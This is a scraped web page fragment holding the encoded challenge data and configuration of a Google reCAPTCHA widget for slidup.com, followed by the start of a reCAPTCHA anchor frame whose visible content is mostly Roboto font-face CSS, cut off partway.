Dn094w5M3MMK4QcO0cQhbBsKTw7jDm8O/MA5LPBUzwqfCgTDCuWDDpsOuTRcbD8OIOcO4wosBDsOPw7fCngjDugrChBrCsUYawr1BcQ0tw6HDt8KAdiXCvMO2w47CnDNAwosdwpTCmR/CiMOTA8KxwonCgMKjw7DCjSDDhMO3wpRHIn3Di8KpwpzDkBZxw5xSCwXDoHxRN8OrwpfCkwBsw5pXD2nDlcKbLUpOZVk8w7PCucO/[base64]/DnMODWMOAOA3CtcOQexhlw4ANXB7CiwfClFkIIcOraEfDn1/CvMKVwovCpcKabmM+wrHDscK7wpEXw6Vtw6TDqw7CmsKUw4pjw5Baw65xwpBrMMKsSEHDtsOhwrfCosOFI8Ocw63DoWxRX8OYfX3Dh19/[base64]/w5nDscOewp4wNMOJCMOaesOPH1V3BSrCrcOtL8KKw47DrcKuwq/[base64]/BX3CkScVw7dVeHnCpsKMw4Inwq/CvMOOLnEywoJ0XApzwop8MMO2wpltRMOtwovCt0VjwprDscOww7A8fBBSN8OBZGhOwrdVHsKhw73CrMKOw7I0wqvDom5twowKwptUSDEHOMOrB0DDpxzCn8OKw58tw4xuw5V/TF9QI8KRCy7CucKhVMOXJmJdWGjDvUdYw6zDi10AAMOPwoR0wo1ew4M8woVLQEBKL8OQZsOHw6JTwopzwqnDq8KQNsKxwrNZbjRSS8KNwoFHBkgaNhsBwr7DrMO/[base64]/DscOxfAJOw4vCig3DtFvDrw/[base64]/wqxYMcKCXSLDj0XCmsO7w7XDnsKrT8KTwrRlwprCusKxwrVeBcO6wqbCvsK7MMKcWBPDvcOmADHDmWdHG8OdwpjCl8OoFMKWTcK+wrfCgV3DgwTDqj3CtyLDgMOSFDNTw5Aow7fDisKECUnDolfCty0Cw53ClMKpb8KRwqcWwqB1wozChMKPUcOiIh/DjsKaw7rChFzCnTLDn8KUw79WBsOMGls8SsKUN8OdK8K5LRUQHMOqw4MIEn/Dl8KPR8OfwowdwqExNG1Dw4cYw4vDmcK6LMKNwo5SwqzDpMKJwofCjl9/SMOzwpnDs3nCmsOBw4kIwq1LwrjCq8OTw6zCmT5Pw5RBwrYOw5/CmA/Dt0RofmJjHcKBwoMzYcOvwq/[base64]/DmxnDgMOlLRx0w4fDrQ/[base64]/Dv8KmwrLDn8K7H0zDnHfCtFDCsMOBNmTDjAUNKB7CphELwpTDrsO7ek7DlngVwoDCl8Kew5bDkMKzYiQTcBU5F8KHwphzIsOXBGV5wqF/w4TCkAHDgcOVw6paYGJHw552w4pcw7fDlhbCtcKmw589wrkKw4PDlGsDB2nDnQXChGt5GzIeTMKwwoFoTcOnwqfCksKzD8OZwqjCkMOTSAgMLCrDisOsw4oYZgXDmhsxJnwdMsOMSADCkMKowrA4ZTkVRz/CvcKBMMK1QcKGwrzDg8KjMxXDvDPDhUR0wrDDgcO+JzrCjzBYOlfDvxYHw5EIKcO8LB3DuTXDrMKwdzkVKWLDiR80wotCJ10Swr9jwp8AdmDDucOzwp3CrVYTNsKsIcKdFcKzCm9NH8K9F8OTwrYmwpjDtw5vNRHCkwc4MsKsJnx4AwgNN1AvGDnCqE/[base64]/DXNlw5fDnVjCoMO8w5XDqUDCvWc+w5Ncw6kqKcKwwoPDpHcvwq/DpVjDgcKGLMOkwqk6DsKYCTE4V8O9w5dmwpXCmkzDlMO/w47Dr8K8wqAGw5vCuFzDqcOrJ8KBwpHCvsOvwpnCqk3CvVN7UHbCtCobw7cYw6fChzzDkMKmwojDlDoZFsK4w5XDiMKyOcOywqQVw7vDsMOXwrTDqMOnwq/DlsOiMhUvXx1cw6hzdcK5ccK+BVdaUiwJw5rDnMO+wqZhwpbDkjQAwocLw7nCnHPCiBdRwojDhgjCsMKTWSxXIxrCoMKRacO4wq1nccKnwqrCmizClsKoI8OEHifDvw4Ewo7DpnjCuBAVRcKDwoTDoi/CtsOSJsOadHFHZsOrw6IMAyLCgS/CpHdvIsOLEsO/wo7DryLDqMOidD3DsBvCnUMnccKgwofCkA3CiBjCjGfCjGTDulvCn0NEECDCnsKPOcOSwpnCsMOsY3sYwo7DtsOYwrMtdjoPNcKtwp18C8Osw7t0w4PCncKkGUsgwrrCvHgDw6jDn1kVwowQwrlebHPCs8OIw7jCssK4UBfCvR/[base64]/Dt8KfwrjCisOtw6ZkwroKwpoYw7p/w71Hwo/DnsOWw7dkwpM8Zk3CtsO1wqQcwqMaw4hgA8KzSsKRwrjDicOXw5MCcQjDoMKvwoLCvD3ChcOawr3DjsOow4Q6ccKTFsO2R8O5BMOxwpoyYMKMRAZZw5HDgxYow59lw7PDjznDtcO4R8OIMmPDt8KNw7zDhgdFwq40aRUfwohFA8KyL8Kdw4V4L11OwqVkZAjCs2s/Z8O/X004K8K/wpHDsCZvSsKbeMK/UcOceTHDiEXDucOXw5/[base64]/DhsOWwrE+wr9oAcKsw5tGAl94DD/[base64]/CvF8AL8KTNjcwP8KQHcOjDBbDkTAKC2ZaITcECMKwwphPw5ECwpnDg8OxPMKFHsOZw6zCvMOqU2LDn8KHw57Dqg4Swo53wr3CpsK/KsKeOMObPzhnwqpzCcO8E3Ypwp7DnDTDj3VEwpxxNAjDtMKaYWpgGg7DncOIwpEUMsKGwo7Ct8Oaw5vCiT84XX/CvMKywr3Dk3wFwojDhsOHwrIvwrnDnMKbwqXCocKQRDM8wp7CvEDDpHYEwqbDg8Kzw5Q0aMK/w4NOZ8Kqwq8adMKjwrDCqsKgVMOMAcKkwpbCgxnDg8KVw5d0f8O3BcOsXsKdw7LCi8OrO8OUfiDDqjIIw5R/w5LCu8OwBcOnQ8OGEsOHOUkqY1TCjwLCjcK3FxB7wrQ3w5nDqhBOGwzDrQJcIcKYCsKkw4vCvsKSwpTCpBfCiW7Dv3lLw6rClATCv8O0wr/DvATDkMKbwoV+w5Now7xEw4ArLSjCokHCpmA1w7rDmH1AB8Kawog0wrtPM8Kow5zCv8OZJsKAwpbDuRzClSHDgXbDmMKmIzAhwr9RdnQGwrLDliQDPi/DhsKcN8KnIUzDsMO8dcOzTMKUZnfDmzXCj8OTYQwDQMOWa8K0w6rDlHHDlzYVwpbDisKEIMO/w7vDnEHDtcOlwr7Dt8OAHMOww6/DnRJRwq5CJ8K2wo3DqUhwfmPDmlhWwqrCsMK3ZMOSw5LDm8KzM8Kyw7p9cMOQaMKcEcK5DCgcwo59wr1CwodIwoXDvkBNwpBhYGLCiHA6wo7DvMOkUwBbR0d0fmfDrcOgwqrDsz5rwrYIERZAIXBlwrh5VlkLJE0QLw/[base64]/DhUpfwrhOw7kgWcKew6kXwrJ7BzNjw4bCpR3Dk106w4JmfTfCm8KIdy8GwpMVdMOPUMOKw5PDtsKfW3Vjwpc9wp8nLcO5w5duLcKVw78MSMKlwpBvX8Okwrp/PcKmAcOoBMKEH8KOccOkBXLCn8O2w4sWwqTDpmbDl2vCkMKKw5VKfFYrD3jCncONw5/DiQPCisOmW8KfGQkdRMKDwoZVHsOkw4w3Q8O2wr5eVMOAFMONw64JL8K1OsOkwrHCrWl8w4oocWTDtW/CksKbwr3DonUaHzLDmsK9wrM/[base64]/Do8ONB1jCjMOew5bCo2fCosO0w4PDukprwp/CtsO4JUQ/wqQ4w405LynCoXRxN8O7wrhCwp/CoA5Fwo0GYsOLZcO2wovCk8Kmw6PCsVc/w7FKwofCtsKpwoTDjVDCgMOtGsK7wrPCqTNNPBJiEQzCucK4woZvw6N2woQTCcKuI8KFwpnDoDDCtQg5w7FbHmLDpMKOwotnd15sLMKLwpQ1VMOaV0RDw5U0wrhSBw7ClcOJw4/Cl8OlaTNCw7PDl8Kjw4/DqlPDrzfDuHnCmsKQw75Cw6Jnw5/Dox3DnSopwrc5Ni3DmMKtHSPDvsKzERbCssOESMKUfDrDi8KDw7rCrkY/F8Oaw4nCjAIzw7xtwqbDgBckw4QpQCh4bMO/[base64]/CmSzCoXd8I0JhVcKNNkFCRBDDgmHCssOjwo/CuMOYT23Cv0jCmDFkUDbCrsO3w6xXw7sBwrVRwoBWbFzCpHrDjMKaf8OuPMK/QTw4w53CjlQTw5/CiErCu8KHacOdehvCoMOPwrLClMKiw6QNw4PCrsO1wrzCkFRhwqwyFXvDlsK/w6bCmsKyUwsrFyAswrcIRsKrwoFYPMOfw7DCssKhwrTDl8OwwoZBw5/CpcOlw7xAw6h8wpLCgFMHS8KXS3dGwp7Cv8Oww6FRw79Lw5nDjGMXW8KcS8OHL159Unl1eWgZB1bCqSfDpFfCqcKWwoVywrrDlsOgA3UjVHhEwrF5f8OrwofDgMKnwp0zIcOXw4U+PMKXwrYIccKgNEzCn8O2eC7Cj8KoPGc/SsKZw4RHKQFLBSHCiMOmXhMCKDzDglcIwoPDtgB3wrXDmD7DnRZ2w73CoMODJxXDiMOiRMK+w45LOsOCw716wpUcwqfCq8KEwowGOFfCgcOAWigQwq/CkyFSF8O1TxvDm0cRcmzDgcKSSVnCqMOAw6JnwqHCusKhNcOjZxPDqMOAPkJoOVMGWcOhFEYkw4hWFMOPw4/CqVNTL23CkyLCoxQ7WsKrwqEOcEoKZynCisK1wq8hK8K2f8OlawVBw61YwqzCggHCocKGw67DoMKaw5rDpzkcwrPCrlY3woXCs8KUTMKSw4jChMKcZBLDiMKCQMKsKcKCw4t3CsOLcFzDjcOCDjDDp8OQwqjCnMO6D8K5wpLDqwHChsOjcMKiwrVpLQ/DncKKGMK9wrR3wqd+w7I7PMKoVWNUwr9rw48KK8Ohw7DDn2gsRMOcfHZvwpPDp8Ohwpk/w7xkw4dswonCtsKSZcK6T8O2wpBGw7rDkFrCs8KCCyJOE8ODDcKmDQ0LcT7Cp8OiasO/w6wjJcODwrxawrYPwrlJZsOWwqzDocKqw7MUHcKLe8OSUhrDmMO/wovDt8KywoTCj25pF8K7wrHClnIow4LDucOtLMOjw6TDhsOMSXd6w5nCjyYvwqHCjcKwcikXTMKhUz/DucO+wrbDkxoHPcKUAXDDs8KWWzwLXMOTdm9Nw4zCp0gPw4V1JXLDksKtwoXDvcOawrrDj8OjdcO3w4zCt8KKbMOaw7zDrcKZwqTDrFs2GMOrwpLDs8Otw6AkVRQ0bcOdw6HDrhx/w4ZUw5LDj2NUwo3DnHzCmMKLw6TDncORw4HCtcKDRMKQAcKDA8Kfw4hLwoszw6dKwqLDisO/wpYFJsKYR3jDoCLDiUDCqcKEwpnCml/ChsKDTWRYKy/CkxvDrMOMWMKzHn/DpsK2AW86VMO9dELCicK4MMOfw4twYGwtw7jDrMKpw6DDowowwrzDhMK+GcKGBcOBcDnDum1KGAbDsGrCoiPDqypQwpI1OsKJw7lfCcKKQ8K0AMOYwpxBPz/Dm8Kbw48SGMOcwoRewr3Dpwk3w7PDuCpKUV9FSyzDlcKkwq9fwpjDrcOdw5BUw6vDlWoUw7cPZMKjTMOsRcKGwp7CtsOCD0fCg21Iw4ETwqg3w4U8woN1HcO5w7vCsGsyNMOlKGLDk8Kyd03Du1Q7cULDrHDDqB3Di8ODwpt+w7oLAy/[base64]/wrHCnlrDrMOVw7wFZVcBwr1dw67ChsK5QcKVwoHDp8Knw5cQwobCh8O8wpEzK8KvwpQzw4/DjS0WChs6w53DiF4Nw6/CisK1AMKZwolIKMOba8OswrgLwr7DpMOMwqzDlDjDqQnDsDbDvgHCgcOjdXjDv8Oiw71QZhXDrGjChHrDry3Dih8jwpTCpMKjAl8FwqkOwonDjsOBwrMeEsKve8Oew4MUwq88WsO+w4/CvMOsw4NDfcKoRzrCp2zCkMK+UQ/[base64]/CvcKVdTnDscKdZlc2woBeLcObwrjDqsOnw4RxMHsNwqR2esK7Iw/[base64]/wq7Dng0lB8OyCcKmwqxTwp/[base64]/wofDn39GM8K4w6rCtcOVXivDs8O/UMOYw77Dv8K3JsORccOcwoTCj14Bw4tAwrTDoXx3V8KeUnd1w7PCtivCpMOHZsOTUMOiw5XDgcOeSsKrw7rDncOpwpYTc2EWwo7CmMKlwrdSP8KcKsK/wpdUJ8KtwpkFw7XCscOffMOIw63DocK9E03DhwHDp8K+wrzCs8KlNQ9/N8O1BsOkwqZ5wrc+CEUXKjV+wpDDkFfCncKJLhLDhXvClk8UaEPDpiIxA8KdRcO9HzjCvHDDv8Knwodgwp0XCDjCvsK0w6w/A3TCgC7DsW5lHMO2w4DDvToZw7jCocOoGFA7w6PCjcO5V33Cr2wFw611WcK1TsK8w6LDmATDscKOw6DCi8KnwrluUsKWwpHCqjUOw57DkMO/fHTClixxQ37DiXXCqsOgw5t3cmTDsnHCq8Obw4Uow53DiVbDsX9ew47DoHnDhcOTH0EWE2rCniDDnsO4wrrDscKLRl7CkFrDssONWsOmw6LCvBBLw44IIcKpbwotSMOgw4s7wofCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeAVfQmAAAAAPBZXS0nDVD5BqcvmNGMjJMHV0Km\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,272],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.slidup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229iGOPoWOOMNUNa/FlcTVrdaZZBTM2YyZ/vgyzle60dA\\u003d\x22,1,0,null,1,1769905840901,0,0,[73,9],null,[191,104,17,57,219],\x22RC-4Fa7Dy_S8YUdGA\x22,null,null,null,null,null,\x220dAFcWeA46d_Md2YL_7b72Vkh8-lOwDewraqv3lezzEtWT57mA3OKfwPtaDVZnyKH4YJIP-vtqnVQlE3JWYc7w0cwlB6l3dQ8j4A\x22,1769988641055]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcN4YEaAAAAAJXUrlaQhCeo_e5F9P8eaor9j4z1&co=aHR0cHM6Ly93d3cuc2xpZHVwLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=120000&execute-ms=30000&cb=ia9gtywuzrb5
body_size: 48480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
